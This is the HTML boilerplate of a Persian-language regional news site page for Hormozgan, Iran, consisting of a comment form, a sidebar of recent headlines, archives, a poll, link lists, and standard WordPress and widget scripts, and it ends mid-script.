<p>بازدیدها: ۱۱</p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>مطالب مشابه:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.sadafnews.ir/?p=4808' title='از اجرای مصوبه الحاق روستاهای پارسیان به فارس جلوگیری می کنیم'>
<span class="yarpp-thumbnail-default"><img src="http://www.sadafnews.ir/wp-content/plugins/yet-another-related-posts-plugin/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">از اجرای مصوبه الحاق روستاهای پارسیان به فارس جلوگیری می کنیم</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.sadafnews.ir/?p=1565' title='بالاخره چگونگی اتصال استان فارس به خلیج فارس لو رفت!'>
<img width="120" height="120" src="https://www.sadafnews.ir/wp-content/uploads/ImageGallery_NewsImages_20597-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="اتصال استان فارس به خلیج فارس" data-pin-nopin="true" srcset="https://www.sadafnews.ir/wp-content/uploads/ImageGallery_NewsImages_20597-120x120.jpg 120w, https://www.sadafnews.ir/wp-content/uploads/ImageGallery_NewsImages_20597-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">بالاخره چگونگی اتصال استان فارس به خلیج فارس لو رفت!</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.sadafnews.ir/?p=1575' title='آیا بخش هایی از استان هرمزگان با استان فارس معاوضه خواهد شد؟'>
<img width="120" height="120" src="https://www.sadafnews.ir/wp-content/uploads/نقشه-هرمزگان-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="نقشه هرمزگان" data-pin-nopin="true" srcset="https://www.sadafnews.ir/wp-content/uploads/نقشه-هرمزگان-120x120.jpg 120w, https://www.sadafnews.ir/wp-content/uploads/نقشه-هرمزگان-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">آیا بخش هایی از استان هرمزگان با استان فارس معاوضه خواهد شد؟</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.sadafnews.ir/?p=6866' title='مهمترین وظیفه فعالان رسانه‌ای، امیدآفرینی است'>
<span class="yarpp-thumbnail-default"><img src="http://www.sadafnews.ir/wp-content/plugins/yet-another-related-posts-plugin/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">مهمترین وظیفه فعالان رسانه‌ای، امیدآفرینی است</span></a>
</div>
</div>
				</div> <!-- entry -->   

				<div class="post-tags">
					  
				</div>
				
				<div class="post-nav">
					<div class="previous"><a href="https://www.sadafnews.ir/?p=4800" rel="prev"><span class="meta-nav">&larr;</span> صدف ۵۶۳ منتشر شد</a></div>
					<div class="next"><a href="https://www.sadafnews.ir/?p=4808" rel="next">از اجرای مصوبه الحاق روستاهای پارسیان به فارس جلوگیری می کنیم <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- /page links -->
		
            </div><!-- /post --> 
			
		 
<div id="comments">
	
		
					
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=4805#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="http://www.sadafnews.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='4805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f66a551a6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>		
		
		
	</div>	<!-- /content -->
	
 
<div id = "sidebar">
	<div id="text-5" class="widget widget_text"><h4>مناسبت ها</h4>			<div class="textwidget"><p><strong>سال سرمایه گذاری برای تولید گرامی باد.</strong></p>
<div class="entry">
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-13938" src="https://www.sadafnews.ir/wp-content/uploads/2025/03/1404S.jpg" alt="" width="567" height="416" srcset="https://www.sadafnews.ir/wp-content/uploads/2025/03/1404S.jpg 567w, https://www.sadafnews.ir/wp-content/uploads/2025/03/1404S-300x220.jpg 300w" sizes="(max-width: 567px) 100vw, 567px" /></p>
</div>
<p>&nbsp;</p>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>جدیدترین خبرها</h4>
		<ul>
											<li>
					<a href="https://www.sadafnews.ir/?p=15257">امضای تفاهمنامه‌های محرومیت زدایی و توسعه کسب و کار بنیاد علوی در هرمزگان</a>
											<span class="post-date">۱۴۰۴-۱۰-۱۶</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15248">از پساب فاضلاب بندرعباس، برق تولید خواهد شد</a>
											<span class="post-date">۱۴۰۴-۱۰-۱۴</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15234">دهمین اجلاس استانی نماز در بندرعباس برگزار شد</a>
											<span class="post-date">۱۴۰۴-۱۰-۱۲</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15220">انعقاد تفاهم‌نامه همکاری علمی میان دانشگاه هرمزگان، پالایش نفت آفتاب و استانداری</a>
											<span class="post-date">۱۴۰۴-۱۰-۱۱</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15214">به جای حمایت، فشار و جرایم بر فعالان اقتصادی وارد می‌کنند</a>
											<span class="post-date">۱۴۰۴-۱۰-۱۰</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15209">صدف ۱۰۷۸ منتشر شد</a>
											<span class="post-date">۱۴۰۴-۱۰-۰۸</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15205">ظرفیت‌های فراوانی جهت سرمایه گذاری در زمینه‌ انرژی‌های نو در هرمزگان وجود دارد</a>
											<span class="post-date">۱۴۰۴-۱۰-۰۸</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15195">تحول در نهضت سلامت هرمزگان با ورود تجهیزات پزشکی راهبردی برای مراکز درمانی</a>
											<span class="post-date">۱۴۰۴-۱۰-۰۶</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15189">«مطبوعات» رکن چهارم دموکراسی است، آیا ارکان اول تا سوم آنرا می شناسید؟</a>
											<span class="post-date">۱۴۰۴-۱۰-۰۴</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15184">تلاش مجموعه فولاد هرمزگان، همواره بسوی تعالی سازمانی است</a>
											<span class="post-date">۱۴۰۴-۱۰-۰۳</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15179">مدیریت جهادی نیروهای آبفای هرمزگان مانع بحران در سیلاب آذرماه شد</a>
											<span class="post-date">۱۴۰۴-۱۰-۰۲</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15172">خسارت ۱۱ هزار میلیارد تومانی سیل به راه‌های هرمزگان</a>
											<span class="post-date">۱۴۰۴-۱۰-۰۱</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15166">سعید نیکوئی سرپرست اداره تعاون، کار و رفاه اجتماعی شهرستان میناب شد</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۹</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15157">آبگیری ۹۰ درصدی سازه‌های هرمزگان در پی بارندگی‌های اخیر</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۶</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15155">صدف ۱۰۷۷ منتشر شد</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۵</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15149">خرید دستگاه های ماموگرافی برای دانشگاه علوم پزشکی توسط اتاق بازرگانی هرمزگان</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۵</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15140">پالایشگاه مهر خلیج فارس تا پایان سال توسط قرارگاه خاتم الانبیا تکمیل می‌ شود</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۴</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15135">کسب رتبه برتر سلامت اداری وزارت نفت توسط شرکت گاز استان هرمزگان</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۲</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15130">جاسک و منطقه مکران، نقطه ثقل توسعه دریامحور کشور است</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۱</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15123">تجلیل از کتاب شعر مسلم محبی در جشنواره ملی &#8220;حسین منزوی&#8221;</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۰</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15119">صدف ۱۰۷۶ منتشر شد</a>
											<span class="post-date">۱۴۰۴-۰۹-۲۰</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15112">امضای دو تفاهم نامه همکاری شرکت آبفا هرمزگان با دانشگاه ها</a>
											<span class="post-date">۱۴۰۴-۰۹-۱۹</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15105">کسب رتبه برتر استانداری هرمزگان در جشنواره ملی شفافیت و مبارزه با فساد</a>
											<span class="post-date">۱۴۰۴-۰۹-۱۸</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15099">صدف ۱۰۷۵ منتشر شد</a>
											<span class="post-date">۱۴۰۴-۰۹-۱۷</span>
									</li>
											<li>
					<a href="https://www.sadafnews.ir/?p=15093">توسعه کشور بدون اتکا به توان علمی و فکری دانشجویان ممکن نیست</a>
											<span class="post-date">۱۴۰۴-۰۹-۱۷</span>
									</li>
					</ul>

		</div><div id="parsidate_archive-2" class="widget widget_parsidate_archive"><h4>بایگانی مطالب</h4><ul>	<li><a href='https://www.sadafnews.ir/?m=1404'>۱۴۰۴</a>&nbsp;(۲۰۰)</li>
	<li><a href='https://www.sadafnews.ir/?m=1403'>۱۴۰۳</a>&nbsp;(۲۰۰)</li>
	<li><a href='https://www.sadafnews.ir/?m=1402'>۱۴۰۲</a>&nbsp;(۲۰۹)</li>
	<li><a href='https://www.sadafnews.ir/?m=1401'>۱۴۰۱</a>&nbsp;(۱۸۹)</li>
	<li><a href='https://www.sadafnews.ir/?m=1400'>۱۴۰۰</a>&nbsp;(۱۷۸)</li>
	<li><a href='https://www.sadafnews.ir/?m=1399'>۱۳۹۹</a>&nbsp;(۲۰۹)</li>
	<li><a href='https://www.sadafnews.ir/?m=1398'>۱۳۹۸</a>&nbsp;(۱۸۰)</li>
	<li><a href='https://www.sadafnews.ir/?m=1397'>۱۳۹۷</a>&nbsp;(۱۸۴)</li>
	<li><a href='https://www.sadafnews.ir/?m=1396'>۱۳۹۶</a>&nbsp;(۱۶۰)</li>
	<li><a href='https://www.sadafnews.ir/?m=1395'>۱۳۹۵</a>&nbsp;(۲۲۷)</li>
	<li><a href='https://www.sadafnews.ir/?m=1394'>۱۳۹۴</a>&nbsp;(۲۶۱)</li>
	<li><a href='https://www.sadafnews.ir/?m=1393'>۱۳۹۳</a>&nbsp;(۲۷۸)</li>
	<li><a href='https://www.sadafnews.ir/?m=1392'>۱۳۹۲</a>&nbsp;(۱۲۰)</li>
	<li><a href='https://www.sadafnews.ir/?m=1391'>۱۳۹۱</a>&nbsp;(۵۲)</li>
</ul></div><div id="categories-2" class="widget widget_categories"><h4>دسته بندی اخبار</h4>
			<ul>
					<li class="cat-item cat-item-57"><a href="https://www.sadafnews.ir/?cat=57">آگهی ها</a> (۲)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.sadafnews.ir/?cat=42">اخبار اقتصادی</a> (۳۵۴)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.sadafnews.ir/?cat=23">اخبار فرهنگی و هنری</a> (۳۶۴)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.sadafnews.ir/?cat=44">اخبار گوناگون</a> (۷)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.sadafnews.ir/?cat=20">اخبار هرمزگان</a> (۳۸۶)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.sadafnews.ir/?cat=21">اخبار ویژه</a> (۳۳۳)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sadafnews.ir/?cat=1">جدیدترین خبرها</a> (۲۴۰)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.sadafnews.ir/?cat=17">ویترین نشریه</a> (۸۱۳)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.sadafnews.ir/?cat=19">یادداشت ها و مقالات</a> (۱۷۵)
</li>
			</ul>

			</div><div id="polls-widget-2" class="widget widget_polls-widget"><h4>نظرسنجی</h4><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="f650f9cfca" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>بیشتر علاقه مند به چه نوع خبرهایی هستید؟</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">سیاسی</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">اقتصادی</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">اجتماعی</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">حوادث</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">ورزشی</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">فرهنگی و هنری</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   نظر   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">دیدن نتیجه</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="http://www.sadafnews.ir/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="http://www.sadafnews.ir">صفحه نخست</a></li></ul></div><div id="recent-comments-3" class="widget widget_recent_comments"><h4>آخرین دیدگاه‌ها</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">غ ج</span> در <a href="https://www.sadafnews.ir/?p=5528&#038;cpage=1#comment-12073">معرفی چشمه آب گرم فاریاب سنگویه بستک</a></li><li class="recentcomments"><span class="comment-author-link">حسین زاده</span> در <a href="https://www.sadafnews.ir/?p=295&#038;cpage=1#comment-12072">لارستان به استان هرمزگان ملحق شود</a></li><li class="recentcomments"><span class="comment-author-link">مجید رحیمی</span> در <a href="https://www.sadafnews.ir/?p=3235&#038;cpage=1#comment-12063">فرماندهی انتظامی هرمزگان پلیس افتخاری می پذیرد</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Google" class="url" rel="ugc external nofollow">تیمور</a></span> در <a href="https://www.sadafnews.ir/?p=12820&#038;cpage=1#comment-12056">ارائه هدیه استفاده از اپلیکیشن &#8220;مخابرات‌من&#8221; به مشتریان</a></li><li class="recentcomments"><span class="comment-author-link">وحید</span> در <a href="https://www.sadafnews.ir/?p=1565&#038;cpage=1#comment-12054">بالاخره چگونگی اتصال استان فارس به خلیج فارس لو رفت!</a></li><li class="recentcomments"><span class="comment-author-link">محمد</span> در <a href="https://www.sadafnews.ir/?p=295&#038;cpage=1#comment-12052">لارستان به استان هرمزگان ملحق شود</a></li><li class="recentcomments"><span class="comment-author-link">واجا</span> در <a href="https://www.sadafnews.ir/?p=13636&#038;cpage=1#comment-12051">رئیس جمهور به دنبال استقرار آرامش در کشور است</a></li><li class="recentcomments"><span class="comment-author-link">یعقوب محمدی دیوان(سرچ کن)</span> در <a href="https://www.sadafnews.ir/?p=13553&#038;cpage=1#comment-12048">گزارش تصویری افتتاح بوستان گل نرگس در بندرعباس</a></li><li class="recentcomments"><span class="comment-author-link">محمدحیدری</span> در <a href="https://www.sadafnews.ir/?p=13018&#038;cpage=1#comment-12024">صدف ۱۰۱۳ منتشر شد</a></li><li class="recentcomments"><span class="comment-author-link">محمد</span> در <a href="https://www.sadafnews.ir/?p=1565&#038;cpage=1#comment-12021">بالاخره چگونگی اتصال استان فارس به خلیج فارس لو رفت!</a></li><li class="recentcomments"><span class="comment-author-link">هم میهن</span> در <a href="https://www.sadafnews.ir/?p=1565&#038;cpage=1#comment-12016">بالاخره چگونگی اتصال استان فارس به خلیج فارس لو رفت!</a></li><li class="recentcomments"><span class="comment-author-link">ناشناس</span> در <a href="https://www.sadafnews.ir/?p=12782&#038;cpage=1#comment-12009">فنی و حرفه ای به مثابه یک دانشگاه است</a></li><li class="recentcomments"><span class="comment-author-link">فیروز</span> در <a href="https://www.sadafnews.ir/?p=1565&#038;cpage=1#comment-11918">بالاخره چگونگی اتصال استان فارس به خلیج فارس لو رفت!</a></li><li class="recentcomments"><span class="comment-author-link">بختیاری</span> در <a href="https://www.sadafnews.ir/?p=1871&#038;cpage=1#comment-11773">تمامیت ارضی هرمزگان باید کاملا حفظ شود</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://den.balutt.com" class="url" rel="ugc external nofollow">ناصر رهبر</a></span> در <a href="https://www.sadafnews.ir/?p=9438&#038;cpage=1#comment-11593">پنجشنبه ها، ادارات هرمزگان تعطیل نیست</a></li></ul></div><div id="linkcat-38" class="widget widget_links"><h4>ادارات هرمزگان</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.abfahormozgan.com">آبفا هرمزگان</a></li>
<li><a href="https://hormozgan.medu.gov.ir/#news">اداره كل آموزش و پرورش هرمزگان</a></li>
<li><a href="http://hr.ihio.gov.ir/Portal/Home/">اداره کل بیمه سلامت هرمزگان</a></li>
<li><a href="http://www.hormozgan.ir/">استانداري هرمزگان</a></li>
<li><a href="http://ido-hr.ir/">تبليغات اسلامي هرمزگان</a></li>
<li><a href="http://uastl.com/">دانشگاه علمي كاربردي لنگه</a></li>
<li><a href="http://www.hums.ac.ir/" target="_blank">دانشگاه علوم پزشكي هرمزگان</a></li>
<li><a href="http://hormozgan.mrud.ir/fa-ir/">راه و شهرسازي هرمزگان</a></li>
<li><a href="http://hormozgan.namaz.ir/">ستاد اقامه نماز هرمزگان</a></li>
<li><a href="http://www.hrrw.ir/">شركت آب منطقه اي هرمزگان</a></li>
<li><a href="http://www.hedc.co.ir/fa/default.aspx">شركت توزيع برق هرمزگان</a></li>
<li><a href="http://www.hrec.co.ir/%D8%AE%D8%A7%D9%86%D9%87.aspx">شرکت برق منطقه ای هرمزگان</a></li>
<li><a href="https://hormozgan.niopdc.ir/">شرکت پخش فراوردهای نفتی هرمزگان</a></li>
<li><a href="http://www.bandarabbas.ir/">شهرداري بندرعباس</a></li>
<li><a href="http://shora.bandarabbas.ir/">شورای اسلامی شهر بندرعباس</a></li>
<li><a href="http://khalijefars.irib.ir/">صدا و سيماي مركز خليج فارس</a></li>
<li><a href="http://farhangehormozgan.ir">فرهنگ و ارشاد اسلامي هرمزگان</a></li>
<li><a href="http://news.emdad.ir/fa/ostani/hormozgan">كميته امداد استان هرمزگان</a></li>
<li><a href="http://press.farhang.gov.ir/fa/home">معاونت مطبوعاتي ارشاد</a></li>
<li><a href="https://hormozgan.frw.ir/00/Fa/default.aspx">منابع طبیعی و آبخیزداری هرمزگان</a></li>
<li><a href="http://www.dres.ir/hormozgan/default.aspx">نوسازی، توسعه و تجهیز مدارس</a></li>

	</ul>
</div>
<div id="linkcat-40" class="widget widget_links"><h4>دوستان و همکاران</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.uppress.ir/">اتحادیه مطبوعات محلی</a></li>
<li><a href="http://www.tabnak.ir/">پايگاه خبري تابناك</a></li>
<li><a href="http://www.gerishna.com/">پايگاه خبري گريشنا</a></li>
<li><a href="http://www.hormoz.ir/">پايگاه خبري هرمز</a></li>
<li><a href="http://www.jonoubiran.com/">پایگاه خبری جنوب ایران</a></li>
<li><a href="https://payamfedaghnews.ir/">پیام فداغ نيوز</a></li>
<li><a href="http://chilanonline.com/">چیلان آنلاین</a></li>
<li><a href="http://hormozganpress.com/">خانه مطبوعات هرمزگان</a></li>
<li><a href="http://khabaronline.ir/">خبر آنلاين</a></li>
<li><a href="http://www.irna.ir">خبرگزاری ایرنا</a></li>
<li><a href="http://khalijefars.isna.ir/">خبرگزاری ایسنا</a></li>
<li><a href="https://www.ilna.news/">خبرگزاری ایلنا</a></li>
<li><a href="http://shabestan.ir/service/260">خبرگزاری شبستان</a></li>
<li><a href="http://www.farsnews.net">خبرگزاری فارس</a></li>
<li><a href="https://www.mojnews.com/%D8%A8%D8%AE%D8%B4-%D9%87%D8%B1%D9%85%D8%B2%DA%AF%D8%A7%D9%86-86#gsc.tab=0">خبرگزاری موج</a></li>
<li><a href="http://daryanews.ir">دریانیوز</a></li>
<li><a href="http://www.daryayeandisheh.ir/">روزنامه دریای اندیشه</a></li>
<li><a href="http://www.rrk.ir/Default.aspx">روزنامه رسمی جمهوری اسلامی</a></li>
<li><a href="http://www.sobhesahel.com">روزنامه صبح ساحل</a></li>
<li><a href="http://www.jpnews.ir//?module=category&#038;cat_id=121">سايت خبري جنوب پرس</a></li>
<li><a href="http://www.asriran.com/">سايت خبري عصر ايران</a></li>
<li><a href="http://tvmk-co.ir/">شرکت تعاونی مطبوعات کشور</a></li>
<li><a href="http://khabarnegar9467.parsiblog.com/">صدف نیوز 2</a></li>
<li><a href="http://www.adeb.ir">طراحی سایت</a></li>
<li><a href="http://www.didebani.com/">محمد رسولي</a></li>
<li><a href="http://www.hnc1.ir/fa/">مرکز خبر هرمزگان</a></li>
<li><a href="http://mldl.ir/">ميلاد لارستان</a></li>
<li><a href="http://hormozonline.ir/">هرمز آنلاين</a></li>
<li><a href="http://nakhlestane.blogfa.com/">هفته نامه آوای نخلستان</a></li>
<li><a href="http://vahdatnews.parsiblog.com/">وحدت نيوز جنوب</a></li>

	</ul>
</div>
<div id="text-4" class="widget widget_text"><h4>اوقات شرعی</h4>			<div class="textwidget"><style type="text/css">//Ashoora.ir|Oghat Begins</style>
<p><script type="text/javascript" src="http://www.ashoora.biz/mazhabi-projects/oghat/javas-change-shahr.js"></script><script type="text/javascript" src="http://www.ashoora.biz/mazhabi-projects/oghat/date.php?color1=000000&color2=3399FF&color3=transparent&size=13px&size2=6px&style=double&width=255&shahr=8&selected=1,1,1,1,1,1"></script><a href="http://www.ashoora.ir/" class="ashoora_tool_link">&#1575;&#1608;&#1602;&#1575;&#1578; &#1588;&#1585;&#1593;&#1740;</a></p>
<style type="text/css">//Ashoora.ir|Oghat Ends</style>
</div>
		</div><div id="text-3" class="widget widget_text"><h4>آب و هوای بندرعباس</h4>			<div class="textwidget"><p><center><br />
<!-- Begin ToolsIR.com Weather code --><br />
<script src="http://weather.toolsir.com/badge.php?city=33&degrees=c&bg=Green" type="text/javascript"></script></p>
<div style="display:none;">
<h2><a href="http://www.sadafnews.com/"></a></h2>
</div>
<p><!-- End ToolsIR.com Weather code --><br />
<center/></p>
</div>
		</div><div id="search-2" class="widget widget_search"> 
<form method="get" id="searchform" action="https://www.sadafnews.ir/">
	<div>
		<input class="searchfield" type="text" value="جستجو در سایت ..." name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
	</div>
</form>
</div><div id="gazpo_ad125_widget-2" class="widget widget_ad125"><h4>Sponsors</h4><ul></ul></div><div id="text-6" class="widget widget_text"><h4>لينك</h4>			<div class="textwidget"><a href="http://www.leader.ir/" target="_blank"><img class="aligncenter size-full wp-image-1399" alt="Rahbar" src="http://www.sadafnews.ir/wp-content/uploads/Rahbar.jpg" width="255" height="66" /></a>
&nbsp;


<a href="http://khabarnagar1351.blogfa.com/"><img class="aligncenter size-full wp-image-1399" alt="hff" src="http://www.sadafnews.ir/wp-content/uploads/weblag.jpg" width="255" height="66" /></a

&nbsp;


<a href="http://www.fedaghnews.com/"><img class="aligncenter size-full wp-image-1399" alt="hff" src="http://www.sadafnews.ir/wp-content/uploads/fedagnews.jpg" width="255" height="66" /></a>



</div>
		</div><div id="block-8" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="http://www.sadafnews.ir/?attachment_id=10893" target="_blank" rel="https://www.tci.ir/page-shownews/fa/0/dorsaetoolsenews/1389-G0 norefehttps://www.tci.ir/page-shownews/fa/0/dorsaetoolsenews/1389-G0rer noopener"><img decoding="async" width="567" height="398" data-id="10893" src="http://www.sadafnews.ir/wp-content/uploads/2022/11/ابر-و-باد.jpg" alt="" class="wp-image-10893" srcset="https://www.sadafnews.ir/wp-content/uploads/2022/11/ابر-و-باد.jpg 567w, https://www.sadafnews.ir/wp-content/uploads/2022/11/ابر-و-باد-300x211.jpg 300w" sizes="(max-width: 567px) 100vw, 567px" /></a></figure>
</figure>
</div></div>	<!-- /sidebar --> 
</div> <!-- content container -->
 
<div id="gazpo-footer">
	<div class="wrap">
		<div class="widgets_area">
			<div id="block-4" class="widget widget_block"><div id="div_eRasanehTrustseal_83030"></div>
<p><script src="https://trustseal.e-rasaneh.ir/trustseal.js"></script><br />
<script>eRasaneh_Trustseal(83030, true);</script></p>
</div><div id="block-6" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div><div id="block-7" class="widget widget_block">
<h2 class="wp-block-heading">کد اعلام وصول سایت صدف نیوز</h2>
</div>		</div>
		
		<div class="info">
						<a href="https://www.sadafnews.ir/" title="صدف نیوز| پایگاه خبری هرمزگان">صدف نیوز| پایگاه خبری هرمزگان</a>
            | ساخته شده توسط <a href="http://www.gazpo.com" title="Gazpo">گازپو</a>
			| پیاده سازی و پشتیبان : <a title="طراحی سایت و خدمات هاستینگ" href="http://adeb.ir" target="_blank">ADEB.IR</a> (محمد رسولی)</a>
			| پارسی سازی توسط <a href="http://www.dbstheme.com/" title="فارسی سازی">دی بی اس تم</a>	
		</div>
	</div>
<div id="div_eRasanehTrustseal_87646"></div>
<script src="https://trustseal.e-rasaneh.ir/trustseal.js"></script>
<script>eRasaneh_Trustseal(87646, true);</script>
</div><!-- /footer -->
</div><!-- /wrapper -->
<script type="text/javascript" src="http://www.sadafnews.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="module"  src="http://www.sadafnews.ir/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://www.sadafnews.ir/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
